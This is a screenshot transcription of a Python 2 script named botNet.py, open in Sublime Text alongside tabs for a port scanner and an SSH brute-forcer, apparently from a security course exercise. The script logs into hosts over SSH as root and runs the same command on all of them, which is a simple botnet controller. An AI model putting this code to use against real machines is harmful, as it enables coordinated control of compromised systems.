 ~/Desktop/HIT/Week #2/botNet.py - Sublime Text (UNREGISTERED)
portscanner.py × ex.py × sshBrute.py × botNet.py ×
1 import optparse
2 from pexpect import pxssh
3
4 class Client:
5
6 def __init__(self, host, user, password):
7 self.host = host
8 self.user = user
9 self.password = password
10 self.session = self.connect()
11
12 def connect(self):
13 try:
14 s = pxssh.pxssh()
15 s.login(self.host, self.user, self.password)
16 return s
17 except Exception, e:
18 print e
19 print '[-] Error Connecting'
20
21 def send_command(self, cmd):
22 self.session.sendline(cmd)
23 self.session.prompt()
24 return self.session.before
25
26 def botnetCommand(command):
27 for client in botNet:
28 output = client.send_command(command)
29 print '[*] Output from ' + client.host
30 print '[+] ' + output
31
32 def addClient(host, user, password):
33 client = Client(host, user, password)
34 botNet.append(client)
35
36 botNet = []
37 addClient('127,0.0.1', 'root', '******')
38 addClient('127,0.0.1', 'root', '******')